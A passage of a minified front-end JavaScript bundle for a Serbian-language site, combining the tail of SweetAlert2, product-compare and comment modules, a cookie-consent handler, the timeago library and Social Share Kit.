the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var o={};Object.keys(e).forEach(function(t){sn.isUpdatableParameter(t)?o[t]=e[t]:_('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))});var i=s({},n,o);Rt(this,i),St.innerParams.set(this,i),Object.defineProperties(this,{params:{value:s({},this.params,e),writable:!1,enumerable:!0}})},_destroy:function(){var t=St.domCache.get(this),e=St.innerParams.get(this);e&&(t.popup&&Xt.swalCloseEventFinishedCallback&&(Xt.swalCloseEventFinishedCallback(),delete Xt.swalCloseEventFinishedCallback),Xt.deferDisposalTimer&&(clearTimeout(Xt.deferDisposalTimer),delete Xt.deferDisposalTimer),"function"==typeof e.onDestroy&&e.onDestroy(),delete this.params,delete Xt.keydownHandler,delete Xt.keydownTarget,rn(St),rn(de))}}),cn=function(){function r(){if(a(this,r),"undefined"!=typeof window){"undefined"==typeof Promise&&F("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),on=this;for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var o=Object.freeze(this.constructor.argsToParams(e));Object.defineProperties(this,{params:{value:o,writable:!1,enumerable:!0,configurable:!0}});var i=this._main(this.params);St.promise.set(this,i)}}return c(r,[{key:"then",value:function(t){return St.promise.get(this).then(t)}},{key:"finally",value:function(t){return St.promise.get(this).finally(t)}}]),r}();s(cn.prototype,an),s(cn,oe),Object.keys(an).forEach(function(t){cn[t]=function(){if(on)return on[t].apply(on,arguments)}}),cn.DismissReason=K,cn.version="9.15.2";var sn=cn;return sn.default=sn}),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2);
;(function(){"use strict"
var elements={button_change_compare:".compare_list__toggle_change",form:".compare_toggle",product_single:".product_single__wrapper",};var init=function(event){registerElements();initListeners();};var initListeners=function(){window.addEventListener("submit",submitAnything,false);document.addEventListener("CompareList.Update",updatedCompare,false);};var registerElements=function(){Monitor.Main.DOM.register("CompareProductsToggle",elements);};var submitAnything=function(event){var selector_form=getElementSelector("form");var form=event.target.closest(selector_form);if(form!==null){event.preventDefault();submitForm(form);}};var updatedCompare=function(event){var data=event.detail;var product_id=data.product_id;var in_compare=data.in_compare;var forms=getElement("form",true,product_id);forms.forEach(function(form){var elements=form.elements;elements.product_id.value=product_id;elements.in_compare.checked=in_compare;});};var submitForm=function(form){var elements=form.elements;var product_id=parseInt(elements.product_id.value,10);var in_compare=!elements.in_compare.checked;changeCompare(product_id,in_compare);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CompareProductsToggle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("CompareProductsToggle",element,query_all,modifier);};var changeCompare=function(product_id,in_compare){Monitor.Main.Ajax("CompareProductsToggle","changeCompare",{product_id:product_id,in_compare:in_compare,},function(){document.dispatchEvent(new CustomEvent("CompareList.Update",{detail:{product_id:product_id,in_compare:in_compare,},}));});};document.addEventListener('DOMContentLoaded',init);}());;;(function(){"use strict";var elements={comment_more:".comments__more",form_comment:"#comments__create",node_id:"#comments_list__node_id",type:"#comments_list__page_type",wrapper:".comments__list",};var templates={main:function(){},};var config={limit:20,};var init=function(event){registerElements();initTemplates();initListeners();};var initListeners=function(){var form_comment=getElement("form_comment");if(form_comment!==null)form_comment.addEventListener("submit",submitCommentForm,false);if(getElement("comment_more")!==null)getElement("comment_more").addEventListener("click",loadMore,false);if(getElement("form_comment"))getElement("form_comment").addEventListener("keyup",formKeyUp,false);document.addEventListener("Monitor.Comment.Added",dataChanged,false);document.addEventListener("Monitor.Comment.Status",dataChanged,false);};var initTemplates=function(){var html=document.getElementById("comment_list__tmpl").innerHTML;templates.main=_.template(html);};var registerElements=function(){Monitor.Main.DOM.register("CommentList",elements);};var dataChanged=function(){var node_id=parseInt(getElement("node_id").value,10);var type=getElement("type").value;var limit=config.limit+1;fetchData(node_id,type,limit);};var loadMore=function(){config.limit+=2;dataChanged();};var formKeyUp=function(event){if(event.ctrlKey&&event.keyCode===13){var form=event.currentTarget;submitCommentForm(event);}};var submitCommentForm=function(event){event.preventDefault();var form=event.currentTarget;var elems=form.elements;var type=getElement("type").value;var node_id=parseInt(elems.node_id.value,10);var message=elems.text.value;postMessage(message,node_id,type);form.reset();};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CommentList",element,query_all,modifier,parent);};var render=function(data){var more=data.length>config.limit;var more_button=getElement("comment_more");var wrapper=getElement("wrapper");var html=templates.main({comments:data,});more?more_button.classList.remove("common_landings__visually_hidden"):more_button.classList.add("common_landings__visually_hidden");wrapper.innerHTML=html;var event=new CustomEvent("Monitor.Comment.InitListeners");document.dispatchEvent(event);};var postMessage=function(message,node_id,type,parent_id){if(typeof parent_id==="undefined")parent_id=null;Monitor.Main.Ajax("CommentsList","postMessage",{node_id:node_id,message:message,type:type,parent_id:parent_id,},function(data){var event=new CustomEvent("Monitor.Comment.Added");document.dispatchEvent(event);});};var fetchData=function(node_id,type,limit){Monitor.Main.Ajax("CommentsList","fetchData",{node_id:node_id,type:type,limit:limit,},render);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict";var elements={form_comment:"#comment_single__create",form_reply:".comment_single__reply_form",approve_comment:".comment_single__approve",reply_toggle:".comment_single__reply_toggle",reply_field:".comment_single__reply_text",};var config={};var init=function(event){registerElements();initListeners();};var initListeners=function(){var forms_reply=getElement("form_reply",true);for(var i=0,l=forms_reply.length;i<l;i++){forms_reply[i].addEventListener("submit",submitReplyForm,false);forms_reply[i].addEventListener("keyup",formKeyUp,false);}
var reply_toggle=getElement("reply_toggle",true);for(var i=0,l=reply_toggle.length;i<l;i++){reply_toggle[i].addEventListener("change",replyFocus,false);}
var comment_approve=getElement("approve_comment",true);for(var i=0,l=comment_approve.length;i<l;i++){comment_approve[i].addEventListener("click",changeStatusClicked,false);}
document.addEventListener("Monitor.Comment.InitListeners",initListeners,false);};var registerElements=function(){Monitor.Main.DOM.register("CommentSingle",elements);};var formKeyUp=function(event){if(event.ctrlKey&&event.keyCode===13){var form=event.currentTarget;submitReplyForm(event);}};var submitReplyForm=function(event){event.preventDefault();var form=event.currentTarget;var elements=form.elements;var type=elements.type.value;var node_id=parseInt(elements.node_id.value,10);var parent_id=parseInt(elements.parent_id.value,10);var message=elements.text.value;postMessageReply(message,node_id,type,parent_id);form.reset();};var changeStatusClicked=function(event){var status=parseInt(event.currentTarget.dataset.status,10);var comment_id=parseInt(event.currentTarget.dataset.commentId,10);var status_next=status===1?0:1;changeCommentStatus(comment_id,status_next);}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CommentSingle",element,query_all,modifier,parent);};var postMessageReply=function(message,node_id,type,parent_id){if(typeof parent_id==="undefined")parent_id=null;Monitor.Main.Ajax("CommentSingle","postMessage",{node_id:node_id,message:message,type:type,parent_id:parent_id,},function(data){var event=new CustomEvent("Monitor.Comment.Added");document.dispatchEvent(event);});};var changeCommentStatus=function(comment_id,status){Monitor.Main.Ajax("CommentSingle","changeCommentStatus",{comment_id:comment_id,status:status,},function(data){var event=new CustomEvent("Monitor.Comment.Status");document.dispatchEvent(event);});}
var replyFocus=function(event){var comment_id=parseInt(event.currentTarget.dataset.commentId,10);setTimeout(function(){getElement("reply_field",false,comment_id).focus();},100);}
document.addEventListener("DOMContentLoaded",init);}());
;!function(t,e){"object"==typeof module&&module.exports?(module.exports=e(),module.exports.default=module.exports):t.timeago=e()}("undefined"!=typeof window?window:this,function(){function t(t){return t instanceof Date?t:isNaN(t)?/^\d+$/.test(t)?new Date(e(t)):(t=(t||"").trim().replace(/\.\d+/,"").replace(/-/,"/").replace(/-/,"/").replace(/(\d)T(\d)/,"$1 $2").replace(/Z/," UTC").replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"),new Date(t)):new Date(e(t))}function e(t){return parseInt(t)}function n(t,n,r){n=l[n]?n:l[r]?r:"en";for(var o=0,i=t<0?1:0,a=t=Math.abs(t);t>=p[o]&&o<h;o++)t/=p[o];return t=e(t),o*=2,t>(0===o?9:1)&&(o+=1),l[n](t,o,a)[i].replace("%s",t)}function r(e,n){return((n=n?t(n):new Date)-t(e))/1e3}function o(t){for(var e=1,n=0,r=Math.abs(t);t>=p[n]&&n<h;n++)t/=p[n],e*=p[n];return r%=e,r=r?e-r:e,Math.ceil(r)}function i(t){return a(t,"data-timeago")||a(t,"datetime")}function a(t,e){return t.getAttribute?t.getAttribute(e):t.attr?t.attr(e):void 0}function u(t,e){return t.setAttribute?t.setAttribute(m,e):t.attr?t.attr(m,e):void 0}function c(t,e){this.nowDate=t,this.defaultLocale=e||"en"}function d(t,e){return new c(t,e)}var f="sekund_minut_sat_dan_nedelja_mesec_godina".split("_"),s="秒_分钟_小时_天_周_月_年".split("_"),l={en:function(t,e){if(0===e)return["sada","sada"];var n=f[parseInt(e/2)];return t>1&&(n+="a"),["pre " + t +" "+n,"u "+t+" "+n]},zh_CN:function(t,e){if(0===e)return["刚刚","片刻后"];var n=s[parseInt(e/2)];return[t+n+"前",t+n+"后"]}},p=[60,60,24,7,365/7/12,12],h=6,m="data-tid",w={};return c.prototype.doRender=function(t,e,i){var a,c=r(e,this.nowDate),d=this;t.innerHTML=n(c,i,this.defaultLocale),w[a=setTimeout(function(){d.doRender(t,e,i),delete w[a]},Math.min(1e3*o(c),2147483647))]=0,u(t,a)},c.prototype.format=function(t,e){return n(r(t,this.nowDate),e,this.defaultLocale)},c.prototype.render=function(t,e){void 0===t.length&&(t=[t]);for(var n=0,r=t.length;n<r;n++)this.doRender(t[n],i(t[n]),e)},c.prototype.setLocale=function(t){this.defaultLocale=t},d.register=function(t,e){l[t]=e},d.cancel=function(t){var e;if(t)(e=a(t,m))&&(clearTimeout(e),delete w[e]);else{for(e in w)clearTimeout(e);w={}}},d});
;/*!
 * Social Share Kit v1.0.12 (http://socialsharekit.com)
 * Copyright 2015 Social Share Kit / Kaspars Sprogis.
 * @Licensed under Creative Commons Attribution-NonCommercial 3.0 license:
 * https://github.com/darklow/social-share-kit/blob/master/LICENSE
 * ---
 */
var SocialShareKit=(function(){var supportsShare=/(twitter|facebook|google-plus|pinterest|tumblr|vk|linkedin|email)/,sep='*|*',wrap,_wrap;_wrap=function(opts){var options=opts||{},selector=options.selector||'.ssk';this.nodes=$(selector);this.options=options;};_wrap.prototype={share:function(){var els=this.nodes,options=this.options,urlsToCount={};ready(function(){if(!els.length)
return;each(els,function(el){var network=elSupportsShare(el),uniqueKey;if(!network){return;}
if(el.getAttribute('data-ssk-ready'))
return;el.setAttribute('data-ssk-ready',true);addEventListener(el,'click',onClick);if(el.parentNode.className.indexOf('ssk-count')!==-1){network=network[0];uniqueKey=network+sep+getShareUrl(options,network,el);if(!(uniqueKey in urlsToCount)){urlsToCount[uniqueKey]=[];}
urlsToCount[uniqueKey].push(el);}});processShareCount();});function onClick(e){var target=preventDefault(e),match=elSupportsShare(target),network=match[0],url;if(!match)
return;url=getUrl(options,network,target);if(!url)
return;if(window.twttr&&target.getAttribute('href').indexOf('twitter.com/intent/')!==-1){target.setAttribute('href',url);return;}
if(network!='email'){var win=winOpen(url);if(options.onOpen){options.onOpen(target,network,url,win);}
if(options.onClose){var closeInt=window.setInterval(function(){if(win.closed!==false){window.clearInterval(closeInt);options.onClose(target,network,url,win);}},250);}}else{document.location=url;}}
function processShareCount(){var a,ref;for(a in urlsToCount){ref=a.split(sep);(function(els){getCount(ref[0],ref[1],options,function(cnt){for(var c in els)
addCount(els[c],cnt);});})(urlsToCount[a]);}}
return this.nodes;}};wrap=function(selector){return new _wrap(selector);};function init(opts){return wrap(opts).share();}
function ready(fn){if(document.readyState!='loading'){fn();}else if(document.addEventListener){document.addEventListener('DOMContentLoaded',fn);}else{document.attachEvent('onreadystatechange',function(){if(document.readyState!='loading')
fn();});}}
function $(selector){return document.querySelectorAll(selector);}
function each(elements,fn){for(var i=0;i<elements.length;i++)
fn(elements[i],i);}
function addEventListener(el,eventName,handler){if(el.addEventListener){el.addEventListener(eventName,handler);}else{el.attachEvent('on'+eventName,function(){handler.call(el);});}}
function elSupportsShare(el){return el.className.match(supportsShare);}
function preventDefault(e){var evt=e||window.event;if(evt.preventDefault){evt.preventDefault();}else{evt.returnValue=false;evt.cancelBubble=true;}
return evt.currentTarget||evt.srcElement;}
function winOpen(url){var width=575,height=400,left=(document.documentElement.clientWidth/2-width/2),top=(document.documentElement.clientHeight-height)/2,opts='status=1,resizable=yes'+',width='+width+',height='+height+',top='+top+',left='+left,win=window.open(url,'',opts);win.focus();return win;}
function getUrl(options,network,el){var url,dataOpts=getDataOpts(options,network,el),shareUrl=getShareUrl(options,network,el,dataOpts),title=typeof dataOpts['title']!=='undefined'?dataOpts['title']:getTitle(network),text=typeof dataOpts['text']!=='undefined'?dataOpts['text']:getText(network),image=dataOpts['image']?dataOpts['image']:getMetaContent('og:image'),via=typeof dataOpts['via']!=='undefined'?dataOpts['via']:getMetaContent('twitter:site'),paramsObj={shareUrl:shareUrl,title:title,text:text,image:image,via:via,options:options,shareUrlEncoded:function(){return encodeURIComponent(this.shareUrl);}};switch(network){case'facebook':url='https://www.facebook.com/share.php?u='+paramsObj.shareUrlEncoded();break;case'twitter':url='https://twitter.com/intent/tweet?url='+paramsObj.shareUrlEncoded()+'&text='+encodeURIComponent(title+(text&&title?' - ':'')+text);if(via)
url+='&via='+via.replace('@','');break;case'google-plus':url='https://plus.google.com/share?url='+paramsObj.shareUrlEncoded();break;case'pinterest':url='https://pinterest.com/pin/create/button/?url='+paramsObj.shareUrlEncoded()+'&description='+encodeURIComponent(text);if(image)
url+='&media='+encodeURIComponent(image);break;case'tumblr':url='https://www.tumblr.com/share/link?url='+paramsObj.shareUrlEncoded()+'&name='+encodeURIComponent(title)+'&description='+encodeURIComponent(text);break;case'linkedin':url='https://www.linkedin.com/shareArticle?mini=true&url='+paramsObj.shareUrlEncoded()+'&title='+encodeURIComponent(title)+'&summary='+encodeURIComponent(text);break;case'vk':url='https://vkontakte.ru/share.php?url='+paramsObj.shareUrlEncoded();break;case'email':url='mailto:?subject='+encodeURIComponent(title)+'&body='+encodeURIComponent(title+'\n'+shareUrl+'\n\n'+text+'\n');break;}
paramsObj.networkUrl=url;if(options.onBeforeOpen){options.onBeforeOpen(el,network,paramsObj)}
return paramsObj.networkUrl;}
function getShareUrl(options,network,el,dataOpts){dataOpts=dataOpts||getDataOpts(options,network,el);return dataOpts['url']||window.location.href;}
function getTitle(network){var title;if(network=='twitter')
title=getMetaContent('twitter:title');return title||document.title;}
function getText(network){var text;if(network=='twitter')
text=getMetaContent('twitter:description');return text||getMetaContent('description');}
function getMetaContent(tagName,attr){var text,tag=$('meta['+(attr?attr:tagName.indexOf('og:')===0?'property':'name')+'="'+tagName+'"]');if(tag.length){text=tag[0].getAttribute('content')||'';}
return text||''}
function getDataOpts(options,network,el){var validOpts=['url','title','text','image'],opts={},optValue,optKey,dataKey,a,parent=el.parentNode;network=='twitter'&&validOpts.push('via');for(a in validOpts){optKey=validOpts[a];dataKey='data-'+optKey;optValue=el.getAttribute(dataKey)||parent.getAttribute(dataKey)||(options[network]&&typeof options[network][optKey]!='undefined'?options[network][optKey]:options[optKey]);if(typeof optValue!='undefined'){opts[optKey]=optValue;}}
return opts;}
function addCount(el,cnt){var newEl=document.createElement('div');newEl.innerHTML=cnt;newEl.className='ssk-num';el.appendChild(newEl);}
function getCount(network,shareUrl,options,onReady){var url,parseFunc,body,shareUrlEnc=encodeURIComponent(shareUrl);switch(network){case'facebook':url='https://graph.facebook.com/?id='+shareUrlEnc;parseFunc=function(r){return onReady(r.share?r.share.share_count:0);};break;case'twitter':if(options&&options.twitter&&options.twitter.countCallback){options.twitter.countCallback(shareUrl,onReady);}
break;case'google-plus':url='https://clients6.google.com/rpc?key=AIzaSyCKSbrvQasunBoV16zDH9R33D88CeLr9gQ';body="[{\"method\":\"pos.plusones.get\",\"id\":\"p\","+"\"params\":{\"id\":\""+shareUrl+"\",\"userId\":\"@viewer\",\"groupId\":\"@self\",\"nolog\":true},"+"\"jsonrpc\":\"2.0\",\"key\":\"p\",\"apiVersion\":\"v1\"}]";parseFunc=function(r){r=JSON.parse(r);if(r.length){return onReady(r[0].result.metadata.globalCounts.count);}};ajax(url,parseFunc,body);return;case'linkedin':url='https://www.linkedin.com/countserv/count/share?url='+shareUrlEnc;parseFunc=function(r){return onReady(r.count);};break;case'pinterest':url='https://api.pinterest.com/v1/urls/count.json?url='+shareUrlEnc;parseFunc=function(r){return onReady(r.count);};break;case'vk':url='https://vk.com/share.php?act=count&url='+shareUrlEnc;parseFunc=function(r){return onReady(r);};break;}
url&&parseFunc&&JSONPRequest(network,url,parseFunc,body);}
function ajax(url,callback,body){var request=new XMLHttpRequest();request.onreadystatechange=function(){if(this.readyState===4){if(this.status>=200&&this.status<400){callback(this.responseText);}}};request.open('POST',url,true);request.setRequestHeader('Content-Type','application/json');request.send(body);}
function JSONPRequest(network,url,callback){var callbackName='cb_'+network+'_'+Math.round(100000*Math.random()),script=document.createElement('script');window[callbackName]=function(data){try{delete window[callbackName];}catch(e){}
document.body.removeChild(script);callback(data);};if(network=='vk'){window['VK']={Share:{count:function(a,b){window[callbackName](b);}}};}else if(network=='google-plus'){window['services']={gplus:{cb:window[callbackName]}};}
script.src=url+(url.indexOf('?')>=0?'&':'?')+'callback='+callbackName;document.body.appendChild(script);return true;}
return{init:init};})();window.SocialShareKit=SocialShareKit;;(function(){"use strict";var init=function(event){initListeners();SocialShareKit.init({selector:'.social_share .ssk',});};var initListeners=function(){window.addEventListener("keyup",keyUpLink,false);};var keyUpLink=function(event){if(event.target.classList.contains("ssk")&&event.which===13)
event.target.firstChild.click();};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var elements={form:'.cookies_info__form',wrapper:'.cookies_info',};var init=function(event){registerElements();initListeners();};var initListeners=function(){var form=getElement('form');if(form!==null){form.addEventListener("submit",submitForm,false);}};var registerElements=function(){Monitor.Main.DOM.register("CookiesInfo",elements);};var submitForm=function(event){event.preventDefault();cookieAccepted();};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CookiesInfo",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("CookiesInfo",element,query_all,modifier);};var render=function(data){if(data){getElement('wrapper').remove();}};var cookieAccepted=function(){Monitor.Main.Ajax("CookiesInfo","cookieAccepted",{},render);};document.addEventListener('DOMContentLoaded',init);}());